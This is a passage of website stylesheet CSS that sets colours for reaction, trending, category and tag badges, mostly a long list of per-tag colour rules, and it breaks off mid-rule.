		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #f5eb11;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #f5eb11 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #3853a3;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #1f1f1f;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #eb2326;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #eb2326;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-14 .circle { background-color: #3853a3; }.bb-badge.category-2 .circle { background-color: #3853a3; }.bb-badge.category-9652 .circle { background-color: #3853a3; }.bb-badge.post_tag-9653 .circle { background-color: #eb2326; }.bb-badge.post_tag-52 .circle { background-color: #3853a3; }.bb-badge.post_tag-58 .circle { background-color: #3853a3; }.bb-badge.post_tag-743 .circle { background-color: #3853a3; }.bb-badge.post_tag-10769 .circle { background-color: #3853a3; }.bb-badge.post_tag-10770 .circle { background-color: #3853a3; }.bb-badge.post_tag-10776 .circle { background-color: #3853a3; }.bb-badge.post_tag-10777 .circle { background-color: #3853a3; }.bb-badge.post_tag-10779 .circle { background-color: #3853a3; }.bb-badge.post_tag-10781 .circle { background-color: #3853a3; }.bb-badge.post_tag-10782 .circle { background-color: #3853a3; }.bb-badge.post_tag-10783 .circle { background-color: #3853a3; }.bb-badge.post_tag-10784 .circle { background-color: #3853a3; }.bb-badge.post_tag-10786 .circle { background-color: #3853a3; }.bb-badge.post_tag-10787 .circle { background-color: #3853a3; }.bb-badge.post_tag-10788 .circle { background-color: #3853a3; }.bb-badge.post_tag-10789 .circle { background-color: #3853a3; }.bb-badge.post_tag-10794 .circle { background-color: #3853a3; }.bb-badge.post_tag-10795 .circle { background-color: #3853a3; }.bb-badge.post_tag-10796 .circle { background-color: #3853a3; }.bb-badge.post_tag-10797 .circle { background-color: #3853a3; }.bb-badge.post_tag-10798 .circle { background-color: #3853a3; }.bb-badge.post_tag-10799 .circle { background-color: #3853a3; }.bb-badge.post_tag-10800 .circle { background-color: #3853a3; }.bb-badge.reaction-10809 .circle { background-color: #f5eb11; }.bb-badge.reaction-10822 .circle { background-color: #f5eb11; }.bb-badge.reaction-10824 .circle { background-color: #f5eb11; }.bb-badge.reaction-10826 .circle { background-color: #f5eb11; }.bb-badge.reaction-10828 .circle { background-color: #f5eb11; }.bb-badge.reaction-10829 .circle { background-color: #f5eb11; }.bb-badge.post_tag-10846 .circle { background-color: #3853a3; }.bb-badge.post_tag-10847 .circle { background-color: #3853a3; }.bb-badge.post_tag-10849 .circle { background-color: #3853a3; }.bb-badge.post_tag-10850 .circle { background-color: #3853a3; }.bb-badge.post_tag-10851 .circle { background-color: #3853a3; }.bb-badge.post_tag-10852 .circle { background-color: #3853a3; }.bb-badge.post_tag-10853 .circle { background-color: #3853a3; }.bb-badge.post_tag-10854 .circle { background-color: #3853a3; }.bb-badge.post_tag-10855 .circle { background-color: #3853a3; }.bb-badge.post_tag-10856 .circle { background-color: #3853a3; }.bb-badge.post_tag-10857 .circle { background-color: #3853a3; }.bb-badge.post_tag-10858 .circle { background-color: #3853a3; }.bb-badge.post_tag-10859 .circle { background-color: #3853a3; }.bb-badge.post_tag-10860 .circle { background-color: #3853a3; }.bb-badge.post_tag-10861 .circle { background-color: #3853a3; }.bb-badge.post_tag-10862 .circle { background-color: #3853a3; }.bb-badge.post_tag-10866 .circle { background-color: #3853a3; }.bb-badge.post_tag-10867 .circle { background-color: #3853a3; }.bb-badge.post_tag-10875 .circle { background-color: #3853a3; }.bb-badge.post_tag-10876 .circle { background-color: #3853a3; }.bb-badge.post_tag-10877 .circle { background-color: #3853a3; }.bb-badge.post_tag-10881 .circle { background-color: #3853a3; }.bb-badge.post_tag-10882 .circle { background-color: #3853a3; }.bb-badge.post_tag-10883 .circle { background-color: #3853a3; }.bb-badge.post_tag-10898 .circle { background-color: #3853a3; }.bb-badge.post_tag-10899 .circle { background-color: #3853a3; }.bb-badge.post_tag-10900 .circle { background-color: #3853a3; }.bb-badge.post_tag-10901 .circle { background-color: #3853a3; }.bb-badge.post_tag-10902 .circle { background-color: #3853a3; }.bb-badge.post_tag-10906 .circle { background-color: #3853a3; }.bb-badge.post_tag-10907 .circle { background-color: #3853a3; }.bb-badge.post_tag-10908 .circle { background-color: #3853a3; }.bb-badge.post_tag-10917 .circle { background-color: #3853a3; }.bb-badge.post_tag-10918 .circle { background-color: #3853a3; }.bb-badge.post_tag-10919 .circle { background-color: #3853a3; }.bb-badge.post_tag-10920 .circle { background-color: #3853a3; }.bb-badge.post_tag-10928 .circle { background-color: #3853a3; }.bb-badge.post_tag-10929 .circle { background-color: #3853a3; }.bb-badge.post_tag-10930 .circle { background-color: #3853a3; }.bb-badge.post_tag-10931 .circle { background-color: #3853a3; }.bb-badge.post_tag-10932 .circle { background-color: #3853a3; }.bb-badge.post_tag-10938 .circle { background-color: #3853a3; }.bb-badge.post_tag-10955 .circle { background-color: #3853a3; }.bb-badge.post_tag-10957 .circle { background-color: #3853a3; }.bb-badge.post_tag-10958 .circle { background-color: #3853a3; }.bb-badge.post_tag-10985 .circle { background-color: #3853a3; }.bb-badge.post_tag-10986 .circle { background-color: #3853a3; }.bb-badge.post_tag-10987 .circle { background-color: #3853a3; }.bb-badge.post_tag-10996 .circle { background-color: #3853a3; }.bb-badge.post_tag-10997 .circle { background-color: #3853a3; }.bb-badge.post_tag-10998 .circle { background-color: #3853a3; }.bb-badge.post_tag-11009 .circle { background-color: #3853a3; }.bb-badge.post_tag-11010 .circle { background-color: #3853a3; }.bb-badge.post_tag-11024 .circle { background-color: #3853a3; }.bb-badge.post_tag-11025 .circle { background-color: #3853a3; }.bb-badge.post_tag-11026 .circle { background-color: #3853a3; }.bb-badge.post_tag-11027 .circle { background-color: #3853a3; }.bb-badge.post_tag-11031 .circle { background-color: #3853a3; }.bb-badge.post_tag-11032 .circle { background-color: #3853a3; }.bb-badge.post_tag-11046 .circle { background-color: #3853a3; }.bb-badge.post_tag-11047 .circle { background-color: #3853a3; }.bb-badge.post_tag-11048 .circle { background-color: #3853a3; }.bb-badge.post_tag-11049 .circle { background-color: #3853a3; }.bb-badge.post_tag-11051 .circle { background-color: #3853a3; }.bb-badge.post_tag-11052 .circle { background-color: #3853a3; }.bb-badge.post_tag-11053 .circle { background-color: #3853a3; }.bb-badge.post_tag-11054 .circle { background-color: #3853a3; }.bb-badge.post_tag-11056 .circle { background-color: #3853a3; }.bb-badge.post_tag-11067 .circle { background-color: #3853a3; }.bb-badge.post_tag-11069 .circle { background-color: #3853a3; }.bb-badge.post_tag-11078 .circle { background-color: #3853a3; }.bb-badge.post_tag-11079 .circle { background-color: #3853a3; }.bb-badge.post_tag-11080 .circle { background-color: #3853a3; }.bb-badge.post_tag-11082 .circle { background-color: #3853a3; }.bb-badge.post_tag-11083 .circle { background-color: #3853a3; }.bb-badge.post_tag-11084 .circle { background-color: #3853a3; }.bb-badge.post_tag-11094 .circle { background-color: #3853a3; }.bb-badge.post_tag-11095 .circle { background-color: #3853a3; }.bb-badge.post_tag-11097 .circle { background-color: #3853a3; }.bb-badge.post_tag-11105 .circle { background-color: #3853a3; }.bb-badge.post_tag-11106 .circle { background-color: #3853a3; }.bb-badge.post_tag-11107 .circle { background-color: #3853a3; }.bb-badge.post_tag-11109 .circle { background-color: #3853a3; }.bb-badge.post_tag-11110 .circle { background-color: #3853a3; }.bb-badge.post_tag-11111 .circle { background-color: #3853a3; }.bb-badge.post_tag-11112 .circle { background-color: #3853a3; }.bb-badge.post_tag-11113 .circle { background-color: #3853a3; }.bb-badge.post_tag-11114 .circle { background-color: #3853a3; }.bb-badge.post_tag-11115 .circle { background-color: #3853a3; }.bb-badge.post_tag-11116 .circle { background-color: #3853a3; }.bb-badge.post_tag-11117 .circle { background-color: #3853a3; }.bb-badge.post_tag-11118 .circle { background-color: #3853a3; }.bb-badge.post_tag-11119 .circle { background-color: #3853a3; }.bb-badge.post_tag-11120 .circle { background-color: #3853a3; }.bb-badge.post_tag-11121 .circle { background-color: #3853a3; }.bb-badge.post_tag-11122 .circle { background-color: #3853a3; }.bb-badge.post_tag-11124 .circle { background-color: #3853a3; }.bb-badge.post_tag-11125 .circle { background-color: #3853a3; }.bb-badge.post_tag-11126 .circle { background-color: #3853a3; }.bb-badge.post_tag-11127 .circle { background-color: #3853a3; }.bb-badge.post_tag-11139 .circle { background-color: #3853a3; }.bb-badge.post_tag-11142 .circle { background-color: #3853a3; }.bb-badge.post_tag-11143 .circle { background-color: #3853a3; }.bb-badge.post_tag-11147 .circle { background-color: #3853a3; }.bb-badge.post_tag-11148 .circle { background-color: #3853a3; }.bb-badge.post_tag-11149 .circle { background-color: #3853a3; }.bb-badge.post_tag-11150 .circle { background-color: #3853a3; }.bb-badge.post_tag-11159 .circle { background-color: #3853a3; }.bb-badge.post_tag-11160 .circle { background-color: #3853a3; }.bb-badge.post_tag-11161 .circle { background-color: #3853a3; }.bb-badge.post_tag-11162 .circle { background-color: #3853a3; }.bb-badge.post_tag-11163 .circle { background-color: #3853a3; }.bb-badge.post_tag-11164 .circle { background-color: #3853a3; }.bb-badge.post_tag-11165 .circle { background-color: #3853a3; }.bb-badge.post_tag-11166 .circle { background-color: #3853a3; }.bb-badge.post_tag-11167 .circle { background-color: #3853a3; }.bb-badge.post_tag-11168 .circle { background-color: #3853a3; }.bb-badge.post_tag-11169 .circle { background-color: #3853a3; }.bb-badge.post_tag-11174 .circle { background-color: #3853a3; }.bb-badge.post_tag-11175 .circle { background-color: #3853a3; }.bb-badge.post_tag-11176 .circle { background-color: #3853a3; }.bb-badge.post_tag-11178 .circle { background-color: #3853a3; }.bb-badge.post_tag-11205 .circle { background-color: #3853a3; }.bb-badge.post_tag-11213 .circle { background-color: #3853a3; }.bb-badge.post_tag-11216 .circle { background-color: #3853a3; }.bb-badge.post_tag-11217 .circle { background-color: #3853a3; }.bb-badge.post_tag-11218 .circle { background-color: #3853a3; }.bb-badge.post_tag-11219 .circle { background-color: #3853a3; }.bb-badge.post_tag-11231 .circle { background-color: #3853a3; }.bb-badge.post_tag-11232 .circle { background-color: #3853a3; }.bb-badge.post_tag-11233 .circle { background-color: #3853a3; }.bb-badge.post_tag-11236 .circle { background-color: #3853a3; }.bb-badge.post_tag-11237 .circle { background-color: #3853a3; }.bb-badge.post_tag-11238 .circle { background-color: #3853a3; }.bb-badge.post_tag-11239 .circle { background-color: #3853a3; }.bb-badge.post_tag-11240 .circle { background-color: #3853a3; }.bb-badge.post_tag-11261 .circle { background-color: #3853a3; }.bb-badge.post_tag-11262 .circle { background-color: #3853a3; }.bb-badge.post_tag-11264 .circle { background-color: #3853a3; }.bb-badge.post_tag-11265 .circle { background-color: #3853a3; }.bb-badge.post_tag-11266 .circle { background-color: #3853a3; }.bb-badge.post_tag-11267 .circle { background-color: #3853a3; }.bb-badge.post_tag-11268 .circle { background-color: #3853a3; }.bb-badge.post_tag-11271 .circle { background-color: #3853a3; }.bb-badge.post_tag-11272 .circle { background-color: #3853a3; }.bb-badge.post_tag-11273 .circle { background-color: #3853a3; }.bb-badge.post_tag-11274 .circle { background-color: #3853a3; }.bb-badge.post_tag-11275 .circle { background-color: #3853a3; }.bb-badge.post_tag-11276 .circle { background-color: #3853a3; }.bb-badge.post_tag-11277 .circle { background-color: #3853a3; }.bb-badge.post_tag-11278 .circle { background-color: #3853a3; }.bb-badge.post_tag-11286 .circle { background-color: #3853a3; }.bb-badge.post_tag-11288 .circle { background-color: #3853a3; }.bb-badge.post_tag-11290 .circle { background-color: #3853a3; }.bb-badge.post_tag-11291 .circle { background-color: #3853a3; }.bb-badge.post_tag-11292 .circle { background-color: #3853a3; }.bb-badge.post_tag-11293 .circle { background-color: #3853a3; }.bb-badge.post_tag-11294 .circle { background-color: #3853a3; }.bb-badge.post_tag-11298 .circle { background-color: #3853a3; }.bb-badge.post_tag-11303 .circle { background-color: #3853a3; }.bb-badge.post_tag-11312 .circle { background-color: #3853a3; }.bb-badge.post_tag-11313 .circle { background-color: #3853a3; }.bb-badge.post_tag-11314 .circle { background-color: #3853a3; }.bb-badge.post_tag-11316 .circle { background-color: #3853a3; }.bb-badge.post_tag-11318 .circle { background-color: #3853a3; }.bb-badge.post_tag-11319 .circle { background-color: #3853a3; }.bb-badge.post_tag-11321 .circle { background-color: #3853a3; }.bb-badge.post_tag-11322 .circle { background-color: #3853a3; }.bb-badge.post_tag-11323 .circle { background-color: #3853a3; }.bb-badge.post_tag-11324 .circle { background-color: #3853a3; }.bb-badge.post_tag-11325 .circle { background-color: #3853a3; }.bb-badge.post_tag-11326 .circle { background-color: #3853a3; }.bb-badge.post_tag-11327 .circle { background-color: #3853a3; }.bb-badge.post_tag-11328 .circle { background-color: #3853a3; }.bb-badge.post_tag-11329 .circle { background-color: #3853a3; }.bb-badge.post_tag-11330 .circle { background-color: #3853a3; }.bb-badge.post_tag-11331 .circle { background-color: #3853a3; }.bb-badge.post_tag-11337 .circle { background-color: #3853a3; }.bb-badge.post_tag-11338 .circle { background-color: #3853a3; }.bb-badge.post_tag-11339 .circle { background-color: #3853a3; }.bb-badge.post_tag-11340 .circle { background-color: #3853a3; }.bb-badge.post_tag-11342 .circle { background-color: #3853a3; }.bb-badge.post_tag-11343 .circle { background-color: #3853a3; }.bb-badge.post_tag-11349 .circle { background-color: #3853a3; }.bb-badge.post_tag-11350 .circle { background-color: #3853a3; }.bb-badge.post_tag-11351 .circle { background-color: #3853a3; }.bb-badge.post_tag-11352 .circle { background-color: #3853a3; }.bb-badge.post_tag-11353 .circle { background-color: #3853a3; }.bb-badge.post_tag-11354 .circle { background-color: #3853a3; }.bb-badge.post_tag-11355 .circle { background-color: #3853a3; }.bb-badge.post_tag-11356 .circle { background-color: #3853a3; }.bb-badge.post_tag-11357 .circle { background-color: #3853a3; }.bb-badge.post_tag-11358 .circle { background-color: #3853a3; }.bb-badge.post_tag-11369 .circle { background-color: #3853a3; }.bb-badge.post_tag-11370 .circle { background-color: #3853a3; }.bb-badge.post_tag-11371 .circle { background-color: #3853a3; }.bb-badge.post_tag-11373 .circle { background-color: #3853a3; }.bb-badge.post_tag-11374 .circle { background-color: #3853a3; }.bb-badge.post_tag-11375 .circle { background-color: #3853a3; }.bb-badge.post_tag-11376 .circle { background-color: #3853a3; }.bb-badge.post_tag-11377 .circle { background-color: #3853a3; }.bb-badge.post_tag-11378 .circle { background-color: #3853a3; }.bb-badge.post_tag-11379 .circle { background-color: #3853a3; }.bb-badge.post_tag-11381 .circle { background-color: #3853a3; }.bb-badge.post_tag-11382 .circle { background-color: #3853a3; }.bb-badge.post_tag-11390 .circle { background-color: #3853a3; }.bb-badge.post_tag-11391 .circle { background-color: #3853a3; }.bb-badge.post_tag-11392 .circle { background-color: #3853a3; }.bb-badge.post_tag-11393 .circle { background-color: #3853a3; }.bb-badge.post_tag-11394 .circle { background-color: #3853a3; }.bb-badge.post_tag-11395 .circle { background-color: #3853a3; }.bb-badge.post_tag-11403 .circle { background-color: #3853a3; }.bb-badge.post_tag-11407 .circle { background-color: #3853a3; }.bb-badge.post_tag-11408 .circle { background-color: #3853a3; }.bb-badge.post_tag-11409 .circle { background-color: #3853a3; }.bb-badge.post_tag-11410 .circle { background-color: #3853a3; }.bb-badge.post_tag-11416 .circle { background-color: #3853a3; }.bb-badge.post_tag-11427 .circle { background-color: #3853a3; }.bb-badge.post_tag-11428 .circle { background-color: #3853a3; }.bb-badge.post_tag-11430 .circle { background-color: #3853a3; }.bb-badge.post_tag-11431 .circle { background-color: #3853a3; }.bb-badge.post_tag-11432 .circle { background-color: #3853a3; }.bb-badge.post_tag-11433 .circle { background-color: #3853a3; }.bb-badge.post_tag-11458 .circle { background-color: #3853a3; }.bb-badge.post_tag-11459 .circle { background-color: #3853a3; }.bb-badge.post_tag-11463 .circle { background-color: #3853a3; }.bb-badge.post_tag-11464 .circle { background-color: #3853a3; }.bb-badge.post_tag-11465 .circle { background-color: #3853a3; }.bb-badge.post_tag-11466 .circle { background-color: #3853a3; }.bb-badge.post_tag-11467 .circle { background-color: #3853a3; }.bb-badge.post_tag-11486 .circle { background-color: #3853a3; }.bb-badge.post_tag-11487 .circle { background-color: #3853a3; }.bb-badge.post_tag-11488 .circle { background-color: #3853a3; }.bb-badge.post_tag-11489 .circle { background-color: #3853a3; }.bb-badge.post_tag-11492 .circle { background-color: #3853a3; }.bb-badge.post_tag-11493 .circle { background-color: #3853a3; }.bb-badge.post_tag-11509 .circle { background-color: #3853a3; }.bb-badge.post_tag-11510 .circle { background-color: #3853a3; }.bb-badge.post_tag-11517 .circle { background-color: #3853a3; }.bb-badge.post_tag-11518 .circle { background-color: #3853a3; }.bb-badge.post_tag-11519 .circle { background-color: #3853a3; }.bb-badge.post_tag-11527 .circle { background-color: #3853a3; }.bb-badge.post_tag-11528 .circle { background-color: #3853a3; }.bb-badge.post_tag-11529 .circle { background-color: #3853a3; }.bb-badge.post_tag-11537 .circle { background-color: #3853a3; }.bb-badge.post_tag-11555 .circle { background-color: #3853a3; }.bb-badge.post_tag-11556 .circle { background-color: #3853a3; }.bb-badge.post_tag-11557 .circle { background-color: #3853a3; }.bb-badge.post_tag-11558 .circle { background-color: #3853a3; }.bb-badge.post_tag-11559 .circle { background-color: #3853a3; }.bb-badge.post_tag-11560 .circle { background-color: #3853a3; }.bb-badge.post_tag-11561 .circle { background-color: #3853a3; }.bb-badge.post_tag-11562 .circle { background-color: #3853a3; }.bb-badge.post_tag-11563 .circle { background-color: #3853a3; }.bb-badge.post_tag-11564 .circle { background-color: #3853a3; }.bb-badge.post_tag-11565 .circle { background-color: #3853a3; }.bb-badge.post_tag-11566 .circle { background-color: #3853a3; }.bb-badge.post_tag-11570 .circle { background-color: #3853a3; }.bb-badge.post_tag-11571 .circle { background-color: #3853a3; }.bb-badge.post_tag-11572 .circle { background-color: #3853a3; }.bb-badge.post_tag-11573 .circle { background-color: #3853a3; }.bb-badge.post_tag-11574 .circle { background-color: #3853a3; }.bb-badge.post_tag-11575 .circle { background-color: #3853a3; }.bb-badge.post_tag-11576 .circle { background-color: #3853a3; }.bb-badge.post_tag-11577 .circle { background-color: #3853a3; }.bb-badge.post_tag-11578 .circle { background-color: #3853a3; }.bb-badge.post_tag-11579 .circle { background-color: #3853a3; }.bb-badge.post_tag-11580 .circle { background-color: #3853a3; }.bb-badge.post_tag-11581 .circle { background-color: #3853a3; }.bb-badge.post_tag-11582 .circle { background-color: #3853a3; }.bb-badge.post_tag-11583 .circle { background-color: #3853a3; }.bb-badge.post_tag-11584 .circle { background-color: #3853a3; }.bb-badge.post_tag-11585 .circle { background-color: #3853a3; }.bb-badge.post_tag-11586 .circle { background-color: #3853a3; }.bb-badge.post_tag-11587 .circle { background-color: #3853a3; }.bb-badge.post_tag-11588 .circle { background-color: #3853a3; }.bb-badge.post_tag-11589 .circle { background-color: #3853a3; }.bb-badge.post_tag-11596 .circle { background-color: #3853a3; }.bb-badge.post_tag-11597 .circle { background-color: #3853a3; }.bb-badge.post_tag-11598 .circle { background-color: #3853a3; }.bb-badge.post_tag-11599 .circle { background-color: #3853a3; }.bb-badge.post_tag-11602 .circle { background-color: #3853a3; }.bb-badge.post_tag-11608 .circle { background-color: #3853a3; }.bb-badge.post_tag-11609 .circle { background-color: #3853a3; }.bb-badge.post_tag-11610 .circle { background-color: #3853a3; }.bb-badge.post_tag-11611 .circle { background-color: #3853a3; }.bb-badge.post_tag-11612 .circle { background-color: #3853a3; }.bb-badge.post_tag-11613 .circle { background-color: #3853a3; }.bb-badge.post_tag-11614 .circle { background-color: #3853a3; }.bb-badge.post_tag-11615 .circle { background-color: #3853a3; }.bb-badge.post_tag-11616 .circle { background-color: #3853a3; }.bb-badge.post_tag-11617 .circle { background-color: #3853a3; }.bb-badge.post_tag-11618 .circle { background-color: #3853a3; }.bb-badge.post_tag-11619 .circle { background-color: #3853a3; }.bb-badge.post_tag-11620 .circle { background-color: #3853a3; }.bb-badge.post_tag-11621 .circle { background-color: #3853a3; }.bb-badge.post_tag-11623 .circle { background-color: #3853a3; }.bb-badge.post_tag-11624 .circle { background-color: #3853a3; }.bb-badge.post_tag-11625 .circle { background-color: #3853a3; }.bb-badge.post_tag-11626 .circle { background-color: #3853a3; }.bb-badge.post_tag-11627 .circle { background-color: #3853a3; }.bb-badge.post_tag-11628 .circle { background-color: #3853a3; }.bb-badge.post_tag-11629 .circle { background-color: #3853a3; }.bb-badge.post_tag-11630 .circle { background-color: #3853a3; }.bb-badge.post_tag-11631 .circle { background-color: #3853a3; }.bb-badge.post_tag-11632 .circle { background-color: #3853a3; }.bb-badge.post_tag-11633 .circle { background-color: #3853a3; }.bb-badge.post_tag-11635 .circle { background-color: #3853a3; }.bb-badge.post_tag-11636 .circle { background-color: #3853a3; }.bb-badge.post_tag-11637 .circle { background-color: #3853a3; }.bb-badge.post_tag-11638 .circle { background-color: #3853a3; }.bb-badge.post_tag-11639 .circle { background-color: #3853a3; }.bb-badge.post_tag-11640 .circle { background-color: #3853a3; }.bb-badge.post_tag-11641 .circle { background-color: #3853a3; }.bb-badge.post_tag-11642 .circle { background-color: #3853a3; }.bb-badge.post_tag-11650 .circle { background-color: #3853a3; }.bb-badge.post_tag-11651 .circle { background-color: #3853a3; }.bb-badge.post_tag-11652 .circle { background-color: #3853a3; }.bb-badge.post_tag-11653 .circle { background-color: #3853a3; }.bb-badge.post_tag-11654 .circle { background-color: #3853a3; }.bb-badge.post_tag-11655 .circle { background-color: #3853a3; }.bb-badge.post_tag-11656 .circle { background-color: #3853a3; }.bb-badge.post_tag-11657 .circle { background-color: #3853a3; }.bb-badge.post_tag-11658 .circle { background-color: #3853a3; }.bb-badge.post_tag-11659 .circle { background-color: #3853a3; }.bb-badge.post_tag-11660 .circle { background-color: #3853a3; }.bb-badge.post_tag-11663 .circle { background-color: #3853a3; }.bb-badge.post_tag-11664 .circle { background-color: #3853a3; }.bb-badge.post_tag-11666 .circle { background-color: #3853a3; }.bb-badge.post_tag-11667 .circle { background-color: #3853a3; }.bb-badge.post_tag-11669 .circle { background-color: #3853a3; }.bb-badge.post_tag-11670 .circle { background-color: #3853a3; }.bb-badge.post_tag-11672 .circle { background-color: #3853a3; }.bb-badge.post_tag-11673 .circle { background-color: #3853a3; }.bb-badge.post_tag-11675 .circle { background-color: #3853a3; }.bb-badge.post_tag-11678 .circle { background-color: #3853a3; }.bb-badge.post_tag-11679 .circle { background-color: #3853a3; }.bb-badge.post_tag-11689 .circle { background-color: #3853a3; }.bb-badge.post_tag-11690 .circle { background-color: #3853a3; }.bb-badge.post_tag-11691 .circle { background-color: #3853a3; }.bb-badge.post_tag-11693 .circle { background-color: #3853a3; }.bb-badge.post_tag-11694 .circle { background-color: #3853a3; }.bb-badge.post_tag-11695 .circle { background-color: #3853a3; }.bb-badge.post_tag-11696 .circle { background-color: #3853a3; }.bb-badge.post_tag-11697 .circle { background-color: #3853a3; }.bb-badge.post_tag-11701 .circle { background-color: #3853a3; }.bb-badge.post_tag-11702 .circle { background-color: #3853a3; }.bb-badge.post_tag-11705 .circle { background-color: #3853a3; }.bb-badge.post_tag-11706 .circle { background-color: #3853a3; }.bb-badge.post_tag-11707 .circle { background-color: #3853a3; }.bb-badge.post_tag-11719 .circle { background-color: #3853a3; }.bb-badge.post_tag-11720 .circle { background-color: #3853a3; }.bb-badge.post_tag-11722 .circle { background-color: #3853a3; }.bb-badge.post_tag-11725 .circle { background-color: #3853a3; }.bb-badge.post_tag-11726 .circle { background-color: #3853a3; }.bb-badge.post_tag-11736 .circle { background-color: #3853a3; }.bb-badge.post_tag-11741 .circle { background-color: #3853a3; }.bb-badge.post_tag-11742 .circle { background-color: #3853a3; }.bb-badge.post_tag-11743 .circle { background-color: #3853a3; }.bb-badge.post_tag-11744 .circle { background-color: #3853a3; }.bb-badge.post_tag-11745 .circle { background-color: #3853a3; }.bb-badge.post_tag-11747 .circle { background-color: #3853a3; }.bb-badge.post_tag-11754 .circle { background-color: #3853a3; }.bb-badge.post_tag-11755 .circle { background-color: #3853a3; }.bb-badge.post_tag-11756 .circle { background-color: #3853a3; }.bb-badge.post_tag-11765 .circle { background-color: #3853a3; }.bb-badge.post_tag-11766 .circle { background-color: #3853a3; }.bb-badge.post_tag-11767 .circle { background-color: #3853a3; }.bb-badge.post_tag-11768 .circle { background-color: #3853a3; }.bb-badge.post_tag-11769 .circle { background-color: #3853a3; }.bb-badge.post_tag-11770 .circle { background-color: #3853a3; }.bb-badge.post_tag-11771 .circle { background-color: #3853a3; }.bb-badge.post_tag-11772 .circle { background-color: #3853a3; }.bb-badge.post_tag-11774 .circle { background-color: #3853a3; }.bb-badge.post_tag-11775 .circle { background-color: #3853a3; }.bb-badge.post_tag-11776 .circle { background-color: #3853a3; }.bb-badge.post_tag-11782 .circle { background-color: #3853a3; }.bb-badge.post_tag-11783 .circle { background-color: #3853a3; }.bb-badge.post_tag-11784 .circle { background-color: #3853a3; }.bb-badge.post_tag-11785 .circle { background-color: #3853a3; }.bb-badge.post_tag-11786 .circle { background-color: #3853a3; }.bb-badge.post_tag-11787 .circle { background-color: #3853a3; }.bb-badge.post_tag-11788 .circle { background-color: #3853a3; }.bb-badge.post_tag-11804 .circle { background-color: #3853a3; }.bb-badge.post_tag-11805 .circle { background-color: #3853a3; }.bb-badge.post_tag-11806 .circle { background-color: #3853a3; }.bb-badge.post_tag-11807 .circle { background-color: #3853a3; }.bb-badge.post_tag-11808 .circle { background-color: #3853a3; }.bb-badge.post_tag-11809 .circle { background-color: #3853a3; }.bb-badge.post_tag-11811 .circle { background-color: #3853a3; }.bb-badge.post_tag-11812 .circle { background-color: #3853a3; }.bb-badge.post_tag-11813 .circle { background-color: #3853a3; }.bb-badge.post_tag-11819 .circle { background-color: #3853a3; }.bb-badge.post_tag-11821 .circle { background-color: #3853a3; }.bb-badge.post_tag-11822 .circle { background-color: #3853a3; }.bb-badge.post_tag-11829 .circle { background-color: #3853a3; }.bb-badge.post_tag-11835 .circle { background-color: #3853a3; }.bb-badge.post_tag-11838 .circle { background-color: #3853a3; }.bb-badge.post_tag-11839 .circle { background-color: #3853a3; }.bb-badge.post_tag-11840 .circle { background-color: #3853a3; }.bb-badge.post_tag-11866 .circle { background-color: #3853a3; }.bb-badge.post_tag-11867 .circle { background-color: #3853a3; }.bb-badge.post_tag-11868 .circle { background-color: #3853a3; }.bb-badge.post_tag-11872 .circle { background-color: #3853a3; }.bb-badge.post_tag-11873 .circle { background-color: #3853a3; }.bb-badge.post_tag-11888 .circle { background-color: #3853a3; }.bb-badge.post_tag-11889 .circle { background-color: #3853a3; }.bb-badge.post_tag-11894 .circle { background-color: #3853a3; }.bb-badge.post_tag-11896 .circle { background-color: #3853a3; }.bb-badge.post_tag-11897 .circle { background-color: #3853a3; }.bb-badge.post_tag-11898 .circle { background-color: #3853a3; }.bb-badge.post_tag-11899 .circle { background-color: #3853a3; }.bb-badge.post_tag-11902 .circle { background-color: #3853a3; }.bb-badge.post_tag-11903 .circle { background-color: #3853a3; }.bb-badge.post_tag-11929 .circle { background-color: #3853a3; }.bb-badge.post_tag-11930 .circle { background-color: #3853a3; }.bb-badge.post_tag-11938 .circle { background-color: #3853a3; }.bb-badge.post_tag-11939 .circle { background-color: #3853a3; }.bb-badge.post_tag-11951 .circle { background-color: #3853a3; }.bb-badge.post_tag-11952 .circle { background-color: #3853a3; }.bb-badge.post_tag-11979 .circle { background-color: #3853a3; }.bb-badge.post_tag-11988 .circle { background-color: #3853a3; }.bb-badge.post_tag-11989 .circle { background-color: #3853a3; }.bb-badge.post_tag-11990 .circle { background-color: #3853a3; }.bb-badge.post_tag-11991 .circle { background-color: #3853a3; }.bb-badge.post_tag-11992 .circle { background-color: #3853a3; }.bb-badge.post_tag-11993 .circle { background-color: #3853a3; }.bb-badge.post_tag-11994 .circle { background-color: #3853a3; }.bb-badge.post_tag-11997 .circle { background-color: #3853a3; }.bb-badge.post_tag-11998 .circle { background-color: #3853a3; }.bb-badge.post_tag-11999 .circle { background-color: #3853a3; }.bb-badge.post_tag-12000 .circle { background-color: #3853a3; }.bb-badge.post_tag-12001 .circle { background-color: #3853a3; }.bb-badge.post_tag-12005 .circle { background-color: #3853a3; }.bb-badge.post_tag-12015 .circle { background-color: #3853a3; }.bb-badge.post_tag-12026 .circle { background-color: #3853a3; }.bb-badge.post_tag-12027 .circle { background-color: #3853a3; }.bb-badge.post_tag-12028 .circle { background-color: #3853a3; }.bb-badge.post_tag-12029 .circle { background-color: #3853a3; }.bb-badge.post_tag-12030 .circle { background-color: #3853a3; }.bb-badge.post_tag-12031 .circle { background-color: #3853a3; }.bb-badge.post_tag-12032 .circle { background-color: #3853a3; }.bb-badge.post_tag-12033 .circle { background-color: #3853a3; }.bb-badge.post_tag-12034 .circle { background-color: #3853a3; }.bb-badge.post_tag-12035 .circle { background-color: 